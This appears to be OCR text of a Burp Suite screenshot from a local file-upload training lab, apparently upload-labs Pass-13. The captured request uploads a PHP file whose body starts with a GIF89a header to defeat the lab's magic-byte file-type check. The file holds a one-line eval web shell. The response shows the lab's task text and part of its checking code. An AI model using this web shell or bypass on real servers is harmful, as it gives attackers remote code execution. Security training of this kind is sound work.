 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://127.0.0.1:666 ?
Request
Pretty Raw Hex \n
1 POST /Pass-13/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1:666
3 Content-Length: 326
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:666
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV0KTvPIGhXkkHkD7
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:666/Pass-13/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en; continueCode=
BDrkQzZgAJjsEIMCBiwfkU4yuROuvZUEWHoRslmtXQck1f4RhjpA9waRE65n
20 Connection: close
21
22 ------WebKitFormBoundaryV0KTvPIGhXkkHkD7
23 Content-Disposition: form-data; name="upload_file"; filename="shell1.php"
24 Content-Type: text/php
25
26 GIF89a
27 <?php @eval($_POST['shell']);?>
28 ------WebKitFormBoundaryV0KTvPIGhXkkHkD7
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundaryV0KTvPIGhXkkHkD7--
33
? Search... 0 matches
Response
Pretty Raw Hex Render \n
48 </ul>
49 </div>
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>任务</h3>
55 <p>上传<code>图片马</code>到服务器。</p>
56 <p>注意：</p>
57 <p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
58 <p>2.使用<a href="/include.php" target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</
p>
59 <p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>
三种后缀都上传成功才算过关！</p>
60 </li>
61 <li>
62 <h3>上传区</h3>
63 <form enctype="multipart/form-data" method="post">
64 <p>请选择要上传的图片：<p>
65 <input class="input_file" type="file" name="upload_file"/>
66 <input class="button" type="submit" name="submit" value="上传"/>
67 </form>
68 <div id="msg">
69 </div>
70 <div id="img">
71 <img src="../upload/8520230713064855.gif" width="250px" /> </div>
72 </li>
73 <li id="show_code">
74 <h3>代码</h3>
75 <pre>
76 <code class="line-numbers language-php">function getReailFileType($filename){
77 $file = fopen($filename, "rb");
78 $bin = fread($file, 2); //只读2字节
79 fclose($file);
80 $strInfo = @unpack("C2chars", $bin);
81 $typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
82 $fileType = '';
83 switch($typeCode){
84 case 255216:
85 $fileType = 'jpg';
86 break;
87 case 13780:
? Search... 0 matches
INSPECTOR
Done 5,458 bytes | 44 millis